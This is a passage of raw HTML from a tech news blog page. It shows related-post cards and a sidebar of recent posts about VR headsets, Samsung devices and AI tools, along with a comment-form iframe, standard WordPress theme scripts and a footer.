<figure class="gb-block-image gb-block-image-6c9a6951"><a href="https://www.9to5net.com/meta-quest-3-vs-quest-3s/"><img width="1000" height="561" src="https://www.9to5net.com/wp-content/uploads/2024/10/Quest-3-vs-Quest-3S.png" class="gb-image-6c9a6951" alt="Quest 3 vs Quest 3S" decoding="async" loading="lazy" srcset="https://www.9to5net.com/wp-content/uploads/2024/10/Quest-3-vs-Quest-3S.png 1000w, https://www.9to5net.com/wp-content/uploads/2024/10/Quest-3-vs-Quest-3S-300x168.png 300w, https://www.9to5net.com/wp-content/uploads/2024/10/Quest-3-vs-Quest-3S-768x431.png 768w, https://www.9to5net.com/wp-content/uploads/2024/10/Quest-3-vs-Quest-3S-150x84.png 150w" sizes="auto, (max-width: 1000px) 100vw, 1000px" data-attachment-id="12559" data-permalink="https://www.9to5net.com/meta-quest-3-vs-quest-3s/quest-3-vs-quest-3s/#main" data-orig-file="https://www.9to5net.com/wp-content/uploads/2024/10/Quest-3-vs-Quest-3S.png" data-orig-size="1000,561" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Quest 3 vs Quest 3S" data-image-description="" data-image-caption="" data-medium-file="https://www.9to5net.com/wp-content/uploads/2024/10/Quest-3-vs-Quest-3S-300x168.png" data-large-file="https://www.9to5net.com/wp-content/uploads/2024/10/Quest-3-vs-Quest-3S.png" /></a></figure>
</div></div>

<div class="gb-grid-column gb-grid-column-66ae3dea"><div class="gb-container gb-container-66ae3dea">
<h2 class="gb-headline gb-headline-4bd3bbf9 gb-headline-text"><a href="https://www.9to5net.com/meta-quest-3-vs-quest-3s/">Meta Quest 3 vs Quest 3S: Which VR Headset Should You Buy?</a></h2>

<div class="gb-headline gb-headline-45564399"><span class="gb-icon"><svg viewbox="0 0 16 16" class="bi bi-clock" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M8 3.5a.5.5 0 0 0-1 0V9a.5.5 0 0 0 .252.434l3.5 2a.5.5 0 0 0 .496-.868L8 8.71z"></path>   <path d="M8 16A8 8 0 1 0 8 0a8 8 0 0 0 0 16m7-8A7 7 0 1 1 1 8a7 7 0 0 1 14 0"></path> </svg></span><span class="gb-headline-text"><time class="entry-date published" datetime="2024-10-15T12:43:57+05:30">October 15, 2024</time></span></div>
</div></div>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-690f146f gb-query-loop-item post-12552 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets"><div class="gb-container gb-container-690f146f">
<div class="gb-grid-wrapper gb-grid-wrapper-521eb9cc">
<div class="gb-grid-column gb-grid-column-9fc2183e"><div class="gb-container gb-container-9fc2183e">
<figure class="gb-block-image gb-block-image-6c9a6951"><a href="https://www.9to5net.com/samsung-galaxy-ring-pre-reservation-launch-date/"><img width="800" height="457" src="https://www.9to5net.com/wp-content/uploads/2024/10/Samsung-Galaxy-Ring.webp" class="gb-image-6c9a6951" alt="Samsung Galaxy Ring" decoding="async" loading="lazy" srcset="https://www.9to5net.com/wp-content/uploads/2024/10/Samsung-Galaxy-Ring.webp 800w, https://www.9to5net.com/wp-content/uploads/2024/10/Samsung-Galaxy-Ring-300x171.webp 300w, https://www.9to5net.com/wp-content/uploads/2024/10/Samsung-Galaxy-Ring-768x439.webp 768w, https://www.9to5net.com/wp-content/uploads/2024/10/Samsung-Galaxy-Ring-150x86.webp 150w" sizes="auto, (max-width: 800px) 100vw, 800px" data-attachment-id="12553" data-permalink="https://www.9to5net.com/samsung-galaxy-ring-pre-reservation-launch-date/samsung-galaxy-ring/#main" data-orig-file="https://www.9to5net.com/wp-content/uploads/2024/10/Samsung-Galaxy-Ring.webp" data-orig-size="800,457" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Samsung-Galaxy-Ring" data-image-description="&lt;p&gt;Samsung Galaxy Ring&lt;/p&gt;
" data-image-caption="&lt;p&gt;Samsung Galaxy Ring&lt;/p&gt;
" data-medium-file="https://www.9to5net.com/wp-content/uploads/2024/10/Samsung-Galaxy-Ring-300x171.webp" data-large-file="https://www.9to5net.com/wp-content/uploads/2024/10/Samsung-Galaxy-Ring.webp" /></a></figure>
</div></div>

<div class="gb-grid-column gb-grid-column-66ae3dea"><div class="gb-container gb-container-66ae3dea">
<h2 class="gb-headline gb-headline-4bd3bbf9 gb-headline-text"><a href="https://www.9to5net.com/samsung-galaxy-ring-pre-reservation-launch-date/">Samsung Galaxy Ring Pre-Reservations Begin in India: Offers, Features, and Availability</a></h2>

<div class="gb-headline gb-headline-45564399"><span class="gb-icon"><svg viewbox="0 0 16 16" class="bi bi-clock" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M8 3.5a.5.5 0 0 0-1 0V9a.5.5 0 0 0 .252.434l3.5 2a.5.5 0 0 0 .496-.868L8 8.71z"></path>   <path d="M8 16A8 8 0 1 0 8 0a8 8 0 0 0 0 16m7-8A7 7 0 1 1 1 8a7 7 0 0 1 14 0"></path> </svg></span><span class="gb-headline-text"><time class="entry-date published" datetime="2024-10-14T20:56:25+05:30">October 14, 2024</time></span></div>
</div></div>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-690f146f gb-query-loop-item post-12512 post type-post status-publish format-standard has-post-thumbnail hentry category-deals-offers category-gadgets"><div class="gb-container gb-container-690f146f">
<div class="gb-grid-wrapper gb-grid-wrapper-521eb9cc">
<div class="gb-grid-column gb-grid-column-9fc2183e"><div class="gb-container gb-container-9fc2183e">
<figure class="gb-block-image gb-block-image-6c9a6951"><a href="https://www.9to5net.com/top-picks-for-best-drone-2024-aerial-photography-and-more/"><img width="1060" height="595" src="https://www.9to5net.com/wp-content/uploads/2024/10/drones.png" class="gb-image-6c9a6951" alt="drones" decoding="async" loading="lazy" srcset="https://www.9to5net.com/wp-content/uploads/2024/10/drones.png 1060w, https://www.9to5net.com/wp-content/uploads/2024/10/drones-300x168.png 300w, https://www.9to5net.com/wp-content/uploads/2024/10/drones-1024x575.png 1024w, https://www.9to5net.com/wp-content/uploads/2024/10/drones-768x431.png 768w, https://www.9to5net.com/wp-content/uploads/2024/10/drones-150x84.png 150w" sizes="auto, (max-width: 1060px) 100vw, 1060px" data-attachment-id="12513" data-permalink="https://www.9to5net.com/top-picks-for-best-drone-2024-aerial-photography-and-more/drones/#main" data-orig-file="https://www.9to5net.com/wp-content/uploads/2024/10/drones.png" data-orig-size="1060,595" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="drones" data-image-description="" data-image-caption="" data-medium-file="https://www.9to5net.com/wp-content/uploads/2024/10/drones-300x168.png" data-large-file="https://www.9to5net.com/wp-content/uploads/2024/10/drones-1024x575.png" /></a></figure>
</div></div>

<div class="gb-grid-column gb-grid-column-66ae3dea"><div class="gb-container gb-container-66ae3dea">
<h2 class="gb-headline gb-headline-4bd3bbf9 gb-headline-text"><a href="https://www.9to5net.com/top-picks-for-best-drone-2024-aerial-photography-and-more/">Top Picks for Best Drone 2024: Aerial Photography and More</a></h2>

<div class="gb-headline gb-headline-45564399"><span class="gb-icon"><svg viewbox="0 0 16 16" class="bi bi-clock" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M8 3.5a.5.5 0 0 0-1 0V9a.5.5 0 0 0 .252.434l3.5 2a.5.5 0 0 0 .496-.868L8 8.71z"></path>   <path d="M8 16A8 8 0 1 0 8 0a8 8 0 0 0 0 16m7-8A7 7 0 1 1 1 8a7 7 0 0 1 14 0"></path> </svg></span><span class="gb-headline-text"><time class="entry-date published" datetime="2024-10-03T14:29:51+05:30">October 3, 2024</time></span></div>
</div></div>
</div>
</div></div>
</div>

</div>
			<div class="comments-area">
				<div id="comments">

	
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/xiaomi-mi-max-expected-price-range-rs-20000-25000-available-30th-june-2016/#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=112435055&#038;postid=334&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=6498a976de&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=15.0.2&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=0388e1631e32ac5b6e43b5e1800d92ad2cb01957#parent=https%3A%2F%2Fwww.9to5net.com%2Fxiaomi-mi-max-expected-price-range-rs-20000-25000-available-30th-june-2016%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<div class="gb-container gb-container-6162989a">

<h3 class="gb-headline gb-headline-c13b0aeb"><span class="gb-icon"><svg fill="#000000" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192 192"><g stroke-width="0" id="SVGRepo_bgCarrier"></g><g stroke-linejoin="round" stroke-linecap="round" id="SVGRepo_tracerCarrier"></g><g id="SVGRepo_iconCarrier"><path style="fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:57.5;paint-order:stroke markers fill" d="M29.977 29.889h132.021v131.89H29.977zm33.749 34.092v0m30.34 0h36.211M63.726 96.06v0m30.34 0h36.211m-67.05 31.936v0m30.34 0h36.211"></path></g></svg></span><span class="gb-headline-text">LATEST</span></h3>



<div class="gb-grid-wrapper gb-grid-wrapper-22813032 gb-query-loop-wrapper">
<div class="gb-grid-column gb-grid-column-f3797952 gb-query-loop-item post-12537 post type-post status-publish format-standard has-post-thumbnail hentry category-blogging"><div class="gb-container gb-container-f3797952">
<div class="gb-grid-wrapper gb-grid-wrapper-9c8cc827">
<div class="gb-grid-column gb-grid-column-fefe25c7"><div class="gb-container gb-container-fefe25c7">
<figure class="gb-block-image gb-block-image-b4a58c3c"><a href="https://www.9to5net.com/metas-battle-with-engagement-bait-on-threads/"><img width="150" height="150" src="https://www.9to5net.com/wp-content/uploads/2024/10/error-in-threads-150x150.png" class="gb-image-b4a58c3c" alt="error in threads" decoding="async" loading="lazy" srcset="https://www.9to5net.com/wp-content/uploads/2024/10/error-in-threads-150x150.png 150w, https://www.9to5net.com/wp-content/uploads/2024/10/error-in-threads-96x96.png 96w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="12538" data-permalink="https://www.9to5net.com/metas-battle-with-engagement-bait-on-threads/error-in-threads/#main" data-orig-file="https://www.9to5net.com/wp-content/uploads/2024/10/error-in-threads.png" data-orig-size="1100,619" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="error in threads" data-image-description="" data-image-caption="" data-medium-file="https://www.9to5net.com/wp-content/uploads/2024/10/error-in-threads-300x169.png" data-large-file="https://www.9to5net.com/wp-content/uploads/2024/10/error-in-threads-1024x576.png" /></a></figure>
</div></div>

<div class="gb-grid-column gb-grid-column-f840dbb9"><div class="gb-container gb-container-f840dbb9">
<h2 class="gb-headline gb-headline-44822b21 gb-headline-text"><a href="https://www.9to5net.com/metas-battle-with-engagement-bait-on-threads/">Meta’s Battle with Engagement Bait on Threads</a></h2>

<div class="gb-headline gb-headline-e54afd47 gb-headline-text"><time class="entry-date published" datetime="2024-10-08T13:15:11+05:30">October 8, 2024</time></div>
</div></div>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-f3797952 gb-query-loop-item post-12534 post type-post status-publish format-standard has-post-thumbnail hentry category-blogging"><div class="gb-container gb-container-f3797952">
<div class="gb-grid-wrapper gb-grid-wrapper-9c8cc827">
<div class="gb-grid-column gb-grid-column-fefe25c7"><div class="gb-container gb-container-fefe25c7">
<figure class="gb-block-image gb-block-image-b4a58c3c"><a href="https://www.9to5net.com/top-ai-image-generators-of-2024/"><img width="150" height="150" src="https://www.9to5net.com/wp-content/uploads/2024/10/AI-Image-generator-2024-150x150.png" class="gb-image-b4a58c3c" alt="AI Image generator" decoding="async" loading="lazy" srcset="https://www.9to5net.com/wp-content/uploads/2024/10/AI-Image-generator-2024-150x150.png 150w, https://www.9to5net.com/wp-content/uploads/2024/10/AI-Image-generator-2024-96x96.png 96w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="12535" data-permalink="https://www.9to5net.com/top-ai-image-generators-of-2024/ai-image-generator-2024/#main" data-orig-file="https://www.9to5net.com/wp-content/uploads/2024/10/AI-Image-generator-2024.png" data-orig-size="737,631" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="AI Image generator 2024" data-image-description="" data-image-caption="" data-medium-file="https://www.9to5net.com/wp-content/uploads/2024/10/AI-Image-generator-2024-300x257.png" data-large-file="https://www.9to5net.com/wp-content/uploads/2024/10/AI-Image-generator-2024.png" /></a></figure>
</div></div>

<div class="gb-grid-column gb-grid-column-f840dbb9"><div class="gb-container gb-container-f840dbb9">
<h2 class="gb-headline gb-headline-44822b21 gb-headline-text"><a href="https://www.9to5net.com/top-ai-image-generators-of-2024/">Top AI Image Generators of 2024</a></h2>

<div class="gb-headline gb-headline-e54afd47 gb-headline-text"><time class="entry-date published" datetime="2024-10-08T08:51:08+05:30">October 8, 2024</time></div>
</div></div>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-f3797952 gb-query-loop-item post-12529 post type-post status-publish format-standard has-post-thumbnail hentry category-technology"><div class="gb-container gb-container-f3797952">
<div class="gb-grid-wrapper gb-grid-wrapper-9c8cc827">
<div class="gb-grid-column gb-grid-column-fefe25c7"><div class="gb-container gb-container-fefe25c7">
<figure class="gb-block-image gb-block-image-b4a58c3c"><a href="https://www.9to5net.com/samsung-tv-to-get-chatgpt-integration-and-ai-powered-features-soon/"><img width="150" height="150" src="https://www.9to5net.com/wp-content/uploads/2024/10/Samsung-TV-150x150.png" class="gb-image-b4a58c3c" alt="Samsung TV" decoding="async" loading="lazy" srcset="https://www.9to5net.com/wp-content/uploads/2024/10/Samsung-TV-150x150.png 150w, https://www.9to5net.com/wp-content/uploads/2024/10/Samsung-TV-96x96.png 96w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="12530" data-permalink="https://www.9to5net.com/samsung-tv-to-get-chatgpt-integration-and-ai-powered-features-soon/samsung-tv/#main" data-orig-file="https://www.9to5net.com/wp-content/uploads/2024/10/Samsung-TV.png" data-orig-size="1196,680" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Samsung TV" data-image-description="" data-image-caption="" data-medium-file="https://www.9to5net.com/wp-content/uploads/2024/10/Samsung-TV-300x171.png" data-large-file="https://www.9to5net.com/wp-content/uploads/2024/10/Samsung-TV-1024x582.png" /></a></figure>
</div></div>

<div class="gb-grid-column gb-grid-column-f840dbb9"><div class="gb-container gb-container-f840dbb9">
<h2 class="gb-headline gb-headline-44822b21 gb-headline-text"><a href="https://www.9to5net.com/samsung-tv-to-get-chatgpt-integration-and-ai-powered-features-soon/">Samsung TV to Get ChatGPT Integration and AI-Powered Features Soon</a></h2>

<div class="gb-headline gb-headline-e54afd47 gb-headline-text"><time class="entry-date published" datetime="2024-10-06T11:35:37+05:30">October 6, 2024</time></div>
</div></div>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-f3797952 gb-query-loop-item post-12526 post type-post status-publish format-standard has-post-thumbnail hentry category-blogging category-technology"><div class="gb-container gb-container-f3797952">
<div class="gb-grid-wrapper gb-grid-wrapper-9c8cc827">
<div class="gb-grid-column gb-grid-column-fefe25c7"><div class="gb-container gb-container-fefe25c7">
<figure class="gb-block-image gb-block-image-b4a58c3c"><a href="https://www.9to5net.com/how-gemini-image-sharing-feature-streamlines-ai-integration-on-android/"><img width="150" height="150" src="https://www.9to5net.com/wp-content/uploads/2024/10/Gemini-image-sharing-feature-150x150.png" class="gb-image-b4a58c3c" alt="Gemini image sharing feature" decoding="async" loading="lazy" srcset="https://www.9to5net.com/wp-content/uploads/2024/10/Gemini-image-sharing-feature-150x150.png 150w, https://www.9to5net.com/wp-content/uploads/2024/10/Gemini-image-sharing-feature-96x96.png 96w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="12527" data-permalink="https://www.9to5net.com/how-gemini-image-sharing-feature-streamlines-ai-integration-on-android/gemini-image-sharing-feature/#main" data-orig-file="https://www.9to5net.com/wp-content/uploads/2024/10/Gemini-image-sharing-feature.png" data-orig-size="1200,680" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Gemini image sharing feature" data-image-description="" data-image-caption="" data-medium-file="https://www.9to5net.com/wp-content/uploads/2024/10/Gemini-image-sharing-feature-300x170.png" data-large-file="https://www.9to5net.com/wp-content/uploads/2024/10/Gemini-image-sharing-feature-1024x580.png" /></a></figure>
</div></div>

<div class="gb-grid-column gb-grid-column-f840dbb9"><div class="gb-container gb-container-f840dbb9">
<h2 class="gb-headline gb-headline-44822b21 gb-headline-text"><a href="https://www.9to5net.com/how-gemini-image-sharing-feature-streamlines-ai-integration-on-android/">How Gemini Image Sharing Feature Streamlines AI Integration on Android</a></h2>

<div class="gb-headline gb-headline-e54afd47 gb-headline-text"><time class="entry-date published" datetime="2024-10-06T11:25:51+05:30">October 6, 2024</time></div>
</div></div>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-f3797952 gb-query-loop-item post-12523 post type-post status-publish format-standard has-post-thumbnail hentry category-blogging category-technology"><div class="gb-container gb-container-f3797952">
<div class="gb-grid-wrapper gb-grid-wrapper-9c8cc827">
<div class="gb-grid-column gb-grid-column-fefe25c7"><div class="gb-container gb-container-fefe25c7">
<figure class="gb-block-image gb-block-image-b4a58c3c"><a href="https://www.9to5net.com/why-chatgpt-advanced-voice-is-not-available-in-the-eu-yet/"><img width="150" height="150" src="https://www.9to5net.com/wp-content/uploads/2024/10/ChatGPT-Advanced-Voice-150x150.png" class="gb-image-b4a58c3c" alt="ChatGPT Advanced Voice" decoding="async" loading="lazy" srcset="https://www.9to5net.com/wp-content/uploads/2024/10/ChatGPT-Advanced-Voice-150x150.png 150w, https://www.9to5net.com/wp-content/uploads/2024/10/ChatGPT-Advanced-Voice-96x96.png 96w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="12524" data-permalink="https://www.9to5net.com/why-chatgpt-advanced-voice-is-not-available-in-the-eu-yet/chatgpt-advanced-voice/#main" data-orig-file="https://www.9to5net.com/wp-content/uploads/2024/10/ChatGPT-Advanced-Voice.png" data-orig-size="1196,680" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="ChatGPT Advanced Voice" data-image-description="" data-image-caption="" data-medium-file="https://www.9to5net.com/wp-content/uploads/2024/10/ChatGPT-Advanced-Voice-300x171.png" data-large-file="https://www.9to5net.com/wp-content/uploads/2024/10/ChatGPT-Advanced-Voice-1024x582.png" /></a></figure>
</div></div>

<div class="gb-grid-column gb-grid-column-f840dbb9"><div class="gb-container gb-container-f840dbb9">
<h2 class="gb-headline gb-headline-44822b21 gb-headline-text"><a href="https://www.9to5net.com/why-chatgpt-advanced-voice-is-not-available-in-the-eu-yet/">Why ChatGPT Advanced Voice is Not Available in the EU (Yet)</a></h2>

<div class="gb-headline gb-headline-e54afd47 gb-headline-text"><time class="entry-date published" datetime="2024-10-06T11:14:11+05:30">October 6, 2024</time></div>
</div></div>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-f3797952 gb-query-loop-item post-12519 post type-post status-publish format-standard has-post-thumbnail hentry category-blogging"><div class="gb-container gb-container-f3797952">
<div class="gb-grid-wrapper gb-grid-wrapper-9c8cc827">
<div class="gb-grid-column gb-grid-column-fefe25c7"><div class="gb-container gb-container-fefe25c7">
<figure class="gb-block-image gb-block-image-b4a58c3c"><a href="https://www.9to5net.com/googles-bold-ai-in-search-updates-you-cant-miss-in-2024/"><img width="150" height="150" src="https://www.9to5net.com/wp-content/uploads/2024/10/AI-in-search-150x150.png" class="gb-image-b4a58c3c" alt="AI in search" decoding="async" loading="lazy" srcset="https://www.9to5net.com/wp-content/uploads/2024/10/AI-in-search-150x150.png 150w, https://www.9to5net.com/wp-content/uploads/2024/10/AI-in-search-96x96.png 96w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="12520" data-permalink="https://www.9to5net.com/googles-bold-ai-in-search-updates-you-cant-miss-in-2024/ai-in-search/#main" data-orig-file="https://www.9to5net.com/wp-content/uploads/2024/10/AI-in-search.png" data-orig-size="900,676" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="AI in search" data-image-description="" data-image-caption="" data-medium-file="https://www.9to5net.com/wp-content/uploads/2024/10/AI-in-search-300x225.png" data-large-file="https://www.9to5net.com/wp-content/uploads/2024/10/AI-in-search.png" /></a></figure>
</div></div>

<div class="gb-grid-column gb-grid-column-f840dbb9"><div class="gb-container gb-container-f840dbb9">
<h2 class="gb-headline gb-headline-44822b21 gb-headline-text"><a href="https://www.9to5net.com/googles-bold-ai-in-search-updates-you-cant-miss-in-2024/">Google’s Bold AI in Search Updates You Can’t Miss in 2024</a></h2>

<div class="gb-headline gb-headline-e54afd47 gb-headline-text"><time class="entry-date published" datetime="2024-10-04T10:19:40+05:30">October 4, 2024</time></div>
</div></div>
</div>
</div></div>
</div>

</div>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					© 2024 SAURABH • Built with				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
	<div class="gp-modal gp-search-modal" id="gp-search" role="dialog" aria-modal="true" aria-label="Search">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://www.9to5net.com/">
		<label for="search-modal-input" class="screen-reader-text">Search for:</label>
		<div class="search-modal-fields">
			<input id="search-modal-input" type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
			<button aria-label="Search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
		<div style="display:none">
			<div class="grofile-hash-map-7bfc37af15dbb951dc5e49b7fb67fee5">
		</div>
		</div>
		
<div class="CrunchyMint-float-social-wrapper hide-on-mobile hide-on-tablet">
